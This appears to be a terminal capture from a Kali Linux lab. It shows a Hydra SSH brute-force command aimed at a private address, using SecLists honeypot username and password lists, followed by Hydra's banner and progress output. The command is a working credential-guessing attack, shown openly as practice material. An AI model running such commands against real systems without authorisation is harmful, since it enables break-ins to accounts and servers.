 ┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/Honeypot-Captures/multiplesources-users-fabian-fingerle.de.txt -P /usr/share/seclists/Passwords/Honeypot-Captures/multiplesources-passwords-fabian-fingerle.de.txt 192.168.50.100 -t1 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-07 06:20:14
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 2766547104 login tries (l:26324/p:105096), ~2766547104 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[STATUS] 20.00 tries/min, 20 tries in 00:01h, 2766547084 to do in 2305455:55h, 1 active
[STATUS] 20.33 tries/min, 61 tries in 00:03h, 2766547043 to do in 2267661:31h, 1 active
[STATUS] 18.71 tries/min, 131 tries in 00:07h, 2766546973 to do in 2463845:55h, 1 active